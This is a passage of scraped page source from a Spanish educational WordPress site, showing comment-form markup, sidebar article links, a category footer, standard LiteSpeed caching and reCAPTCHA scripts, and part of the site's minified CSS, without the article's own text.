required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a5484258bc83b1d7fa732e54b62e2745");document.getElementById("i7d5841b89").setAttribute("id","comment")</script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="sticky"><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/claves-para-impartir-la-mejor-clase/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Los-4-Elementos-Necesarios-para-Impartir-la-MEJOR-CLASE-Pedagog-a-MX-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Claves para Impartir la MEJOR CLASE</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/contenido-en-colorines-educacion-para-mejorar-el-aprendizaje-pedagogia-online/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Qu-Contenido-Hay-en-Colorines-Educaci-n-Clips-Pedagog-a-MX-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Contenido en Colorines Educación para mejorar el aprendizaje | Pedagogía Online</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/vencer-la-pereza-en-la-programacion-consejos-efectivos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Me-da-tanta-pereza-la-programaci-n-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Vencer la pereza en la programación: consejos efectivos</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/jacques-delors-autor-de-la-educacion-encierra-un-tesoro-unesco/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Jacques-Delors-Biograf-a-Autor-de-La-Educaci-n-Encierra-un-Tesoro-UNESCO-Pedagog-a-MX-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Jacques Delors: Autor de La Educación Encierra un Tesoro - UNESCO</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/que-es-la-educacion-informal/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Educaci-n-Informal-Qu-es-Pedagog-a-MX-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">¿Qué es la educación informal?</p>
</a></article></div></div></aside></main><div class="footer-breadcrumb"><div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://infocivica.org/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a></li><li ><a href="https://infocivica.org/pedagogia/" itemprop="item"><span itemprop="name">Pedagogía</span></a></li><li ><span itemprop="name">La Curva del Aprendizaje: Fundamentos y Aplicaciones</span></li></ul></div></div>
<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span><footer><div class="content-footer"><div class="widget-content-footer"><div class="logo-footer"><a href="https://infocivica.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="144" height="50" data-src="https://infocivica.org/wp-content/uploads/cropped-Receta-1.png.webp" class="custom-logo" alt="InfoCivica" decoding="async" /></a></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-categorias">Categorías</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-16"><a href="https://infocivica.org/actividades/primaria/2o-primaria/">2º primaria</a></li><li class="cat-item cat-item-13"><a href="https://infocivica.org/actividades/primaria/3o-primaria/">3º primaria</a></li><li class="cat-item cat-item-14"><a href="https://infocivica.org/actividades/primaria/4o-primaria/">4º primaria</a></li><li class="cat-item cat-item-11"><a href="https://infocivica.org/actividades/primaria/5o-primaria/">5º primaria</a></li><li class="cat-item cat-item-12"><a href="https://infocivica.org/actividades/primaria/6o-primaria/">6º primaria</a></li><li class="cat-item cat-item-1"><a href="https://infocivica.org/actividades/">Actividades</a></li><li class="cat-item cat-item-44"><a href="https://infocivica.org/andalucia/">Andalucia</a></li><li class="cat-item cat-item-33"><a href="https://infocivica.org/blog/">Blog</a></li><li class="cat-item cat-item-42"><a href="https://infocivica.org/cuentos/">Cuentos</a></li><li class="cat-item cat-item-35"><a href="https://infocivica.org/derecho-administracion-publica/">Derecho/Administración pública</a></li><li class="cat-item cat-item-39"><a href="https://infocivica.org/dibujos-para-colorear/dias-especiales/">Días especiales</a></li><li class="cat-item cat-item-40"><a href="https://infocivica.org/dibujos-de-verano/">Dibujos de Verano</a></li><li class="cat-item cat-item-37"><a href="https://infocivica.org/dibujos-para-colorear/">Dibujos para colorear</a></li><li class="cat-item cat-item-31"><a href="https://infocivica.org/economia-y-empresa/">Economía y empresa</a></li><li class="cat-item cat-item-7"><a href="https://infocivica.org/recursos/genially/">Genially</a></li><li class="cat-item cat-item-36"><a href="https://infocivica.org/legislacion-o-leyes/">Legislación o Leyes</a></li><li class="cat-item cat-item-32"><a href="https://infocivica.org/lengua-y-literatura/">Lengua y literatura</a></li><li class="cat-item cat-item-30"><a href="https://infocivica.org/oposiciones/">Oposiciones</a></li><li class="cat-item cat-item-29"><a href="https://infocivica.org/pedagogia/">Pedagogía</a></li><li class="cat-item cat-item-4"><a href="https://infocivica.org/actividades/preescolar/">Preescolar</a></li><li class="cat-item cat-item-5"><a href="https://infocivica.org/actividades/primaria/">Primaria</a></li><li class="cat-item cat-item-28"><a href="https://infocivica.org/programaciones-didacticas/">Programaciones didácticas</a></li><li class="cat-item cat-item-6"><a href="https://infocivica.org/recursos/">Recursos</a></li><li class="cat-item cat-item-38"><a href="https://infocivica.org/dibujos-para-colorear/religion/">Religión</a></li><li class="cat-item cat-item-34"><a href="https://infocivica.org/salud-y-bienestar/">Salud y bienestar</a></li><li class="cat-item cat-item-43"><a href="https://infocivica.org/sopas-de-letras/">Sopas de letras</a></li><li class="cat-item cat-item-9"><a href="https://infocivica.org/recursos/symbaloo/">Symbaloo</a></li></ul></div></div></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-paginas">Páginas</h2><ul class="wp-block-list"><li><a href="https://infocivica.org/contacto/">Contacto</a></li><li><a href="https://infocivica.org/politica-privacidad/">Política de privacidad</a></li><li><a href="https://infocivica.org/aviso-legal">Aviso legal</a></li><li><a href="https://infocivica.org/quienes-somos">Quiénes somos</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/infocivica.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://infocivica.org/wp-content/litespeed/js/6d5b3a68d624526f829002bee54c8459.js?ver=d6019"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 11:10:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 11:10:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d630fc961cc0ac507ec459f4a5022ebf.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c01245d3ec8792eb84bb39076638c635.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-IHelwAyCoE2tNryfPx5BQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734651085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://infocivica.org/wp-content/litespeed/ucss/c01245d3ec8792eb84bb39076638c635.css?ver=d6019
body_size: 3739
content:
.wp-block-categories,.wp-block-group,ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.pdfprnt-top-bottom-right{text-align:right;padding:5px}.pdfprnt-top-bottom-right:before{content:"";clear:both;display:table}.pdfprnt-top-bottom-right a{padding:0 5px;box-shadow:none!important;border:0!important;outline:0!important}.pdfprnt-top-bottom-right a img{display:inline!important}.pdfprnt-button,.pdfprnt-button img,.pdfprnt-button-title{display:inline-block;padding:0 5px;-webkit-box-shadow:none!important;box-shadow:none!important}.pdfprnt-button img,.pdfprnt-button-title{display:inline-block!important;vertical-align:middle;padding:5px}ol li,p,ul li{overflow-wrap:break-word}footer,h1{width:100%}#btn-menu,.comment-form-cookies-consent,.comment-notes,.go-top>span,header label{display:none}*,body{padding:0;margin:0}img{max-width:100%;height:auto;object-fit:contain}.the-content .post-index ol{margin-bottom:0}i{font-style:italic}b,strong{font-weight:700}#menu ul,#menu ul li,#menu ul>li ul>li,*{box-sizing:border-box}body{text-rendering:optimizeSpeed;word-wrap:break-word;overflow-x:hidden}h1{margin:5px 0}h2{margin:10px 0}p{margin:0 0 20px}#menu ul a,a,header a:hover{text-decoration:none}a:hover{text-decoration:underline}header{z-index:999}header label{cursor:pointer}footer{margin:0 auto}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),textarea{padding:.5rem .75rem;font-size:1.1rem;outline:0;display:inline-block;width:100%;-webkit-box-shadow:inset 0 1px 3px #f6f6f7;box-shadow:inset 0 1px 3px #f6f6f7;background-color:#fff;border-radius:2px}input,textarea{font-family:inherit;font-size:inherit;line-height:inherit;outline:0}small{font-size:75%}table{table-layout:fixed;background-color:transparent;border-spacing:0;border-collapse:collapse;min-width:100%;margin-bottom:1.625rem}table td,table th{padding:.5rem;line-height:1.5;vertical-align:top;border-top:1px solid #ebebeb}::selection{background:#000;color:#fff}::-moz-selection{background:#000;color:#fff}.checkbox{margin-right:5px}#menu ul>li ul::-webkit-scrollbar{width:10px}#menu ul>li ul::-webkit-scrollbar-track-piece{background-color:#fff}#menu ul>li ul::-webkit-scrollbar-thumb{background-color:#cbcbcb;outline:#fff solid 2px;outline-offset:-2px;border:.1px solid #b7b7b7;border-radius:100px}#menu ul>li ul::-webkit-scrollbar-thumb:hover{background-color:#909090}#menu ul>li ul li{border-radius:6px}.article-image{background-position:center center;overflow:hidden}.site-header{margin-bottom:10px;width:100%;z-index:999;opacity:1;min-height:60px;display:flex;justify-content:space-between}.content-single,.site-header-content{margin:0 auto;position:relative}.site-header-content{width:100%;display:flex;align-items:center;justify-content:space-between}.site-logo{display:inline-block;line-height:60px}.site-logo img{vertical-align:middle}.site-header .sub-menu a{color:#222!important}.content-single{flex-wrap:wrap}.article-loop a,.post-index ol li,.the-content .post-index span{display:block}.custom-logo{overflow:hidden}.related-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;width:100%;position:relative;margin-top:2.5rem}.primary-sidebar div{margin-bottom:2rem}#commentform,.asap-box-design #comentarios{margin-bottom:3rem}.primary-sidebar{padding:0 0 2%;margin-top:1rem;vertical-align:top;display:inline-block}.comment-respond>p,.social-buttons-top{width:100%}.asap-columns-1{width:100%;flex-basis:100%;max-width:100%}.asap-columns-3{width:100%;flex-basis:33.333333%;max-width:33.333333%}.comment-respond>p{margin-bottom:1rem}.article-loop{text-align:left;padding:0 .625rem 2rem;display:inline-block;vertical-align:top}.last-post-sidebar,.the-content h2{margin-bottom:1rem!important}.article-loop p,.last-post-sidebar p,.related-posts p{padding-left:10px;padding-right:10px;line-height:1.4;text-align:center}.article-content{display:block;margin-bottom:10px!important;position:relative;line-height:0;text-align:center;overflow:hidden}.article-image{height:196px;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-transform-origin:center bottom!important;-ms-transform-origin:center bottom!important;-moz-transform-origin:center bottom!important;-o-transform-origin:center bottom!important;transform-origin:center bottom!important;width:100%;position:relative}.last-post-sidebar .article-image{height:140px;margin-bottom:8px}.last-post-sidebar article{margin:0 0 .85rem!important;padding:0!important}.related-posts .article-image{height:120px}.article-loop a:hover,.last-post-sidebar a:hover{text-decoration:none!important}.the-content{margin-bottom:1.5rem}.the-content ol,.the-content ul{margin:0 0 20px;font-size:18px;color:#222!important;list-style:disc}ul.breadcrumb{list-style:none}.the-content ul ul{list-style:circle;margin-top:8px!important;margin-bottom:10px!important}.the-content ol li,.the-content ul li{margin:0 0 12px 40px;padding-left:2px;line-height:1.6}.the-content h2{margin-top:2.5rem!important}.others-items{margin-top:2rem}.asap-icon-single{color:#fff!important;display:inline-block;text-align:center;margin:0 7px 0 0;padding:.75rem;display:flex;align-items:center;justify-content:center}.asap-icon-single:hover,.go-top:hover{opacity:.7}.icon-facebook{background:#3b5998}.icon-twitter{background:#14171a}.icon-pinterest{background:#c8232c}.icon-whatsapp{background:#25d366}.social-buttons{position:relative;width:100%;margin-top:.5rem;margin-bottom:1.75rem;overflow-x:auto}.asap-box-design .the-content p:last-child{margin-bottom:0!important}.social-buttons-top .social-buttons{margin-bottom:16px!important}.social-buttons.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:inline-flex}.asap-icon-single svg{width:24px;height:24px;stroke:#fff;fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round}.go-top{position:fixed;display:none;height:45px;width:45px;line-height:40px;text-align:center;border-radius:100px;font-size:30px;cursor:pointer;bottom:20px;right:20px}.breadcrumb li{display:inline;margin:0}.breadcrumb li:after{content:"›";margin:0 4px}.breadcrumb li:last-child:after{content:"";margin:0}.footer-breadcrumb .breadcrumb{padding:10px;border-top:1px solid #ddd}.arrow{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:4px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.content-footer .logo-footer img{width:100%;display:block}#menu>ul>li{text-align:left}.asap-box-design .asap-content-box{margin-top:1rem}.the-content .post-index a,.the-content .post-index li{line-height:1.6}.post-index ol li:before{content:counters(item,".")". ";counter-increment:item;width:20px;display:inline;text-align:center;position:relative;left:-5px}.the-content .post-index{background:#fafafa;border:1px solid #ddd;padding:20px 44px 20px 20px;margin-top:24px;position:relative;margin-bottom:2rem;clear:both}.the-content .post-index li{margin-bottom:6px!important;margin-left:27px!important}.the-content .post-index #index-table{margin-top:18px}.the-content .post-index .btn-show{display:inline-block!important;position:absolute!important;right:2.85rem}.the-content .post-index .checkbox input{position:absolute;opacity:0}.the-content .post-index .checkbox .check-table{position:absolute;transition:.2s;height:26px;width:26px;cursor:pointer!important}.the-content .post-index .checkbox .check-table svg{width:26px;height:26px;stroke-width:1.5;fill:none;stroke-linecap:round;stroke-linejoin:round}.the-content .post-index .checkbox input:checked~.check-table{transform:rotate(180deg)!important}.post-index ol{counter-reset:item}.the-content h2 span:before,.the-content h2:before{display:block;content:" ";margin-top:-70px;height:70px;visibility:hidden}.content-footer{margin:0 auto}.asap-box-design .breadcrumb a{color:#181818}.content-footer ul{padding:0;margin:0;word-wrap:break-word}.content-footer li{list-style-type:none}.content-footer .widget-content-footer{display:-webkit-box;display:-ms-flexbox;display:flex}.content-footer .widget-area ul li{margin-bottom:6px}.content-footer .widget-area{font-size:14px;width:100%}.content-footer .logo-footer{margin:0 1rem;display:flex;align-items:center}#menu ul .menu-item-has-children{position:relative}#commentform input,#commentform textarea{margin-top:15px;border-radius:2px;outline:0}#commentform textarea{resize:none}#commentform input:focus,#commentform textarea:focus{background:#f6f6f7}#commentform input[type=submit]:hover{text-decoration:none;opacity:.7}#commentform input[type=submit]{padding:10px 14px;cursor:pointer;border:0!important}.area-comentarios{margin-top:2.5rem;display:flex;flex-direction:column}.comment-respond{order:1}#menu{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:100}#menu ul,#menu ul li{list-style:none;padding:0;margin:0}#menu,#menu>ul{position:relative}#menu>ul{padding:0;margin:0}#menu,#menu>ul>li{display:inline-block}#menu>ul>li{line-height:60px;cursor:pointer;padding:0;width:auto;transition:background-color .5s}#menu ul>li ul>li{margin:0;padding:0;line-height:1.8}#menu>ul>li>ul{position:absolute;width:auto}#menu>ul>li ul>li,.circle{position:relative;width:100%}#menu>ul>li>ul>li ul{position:absolute;left:100%;top:0}#menu ul>li 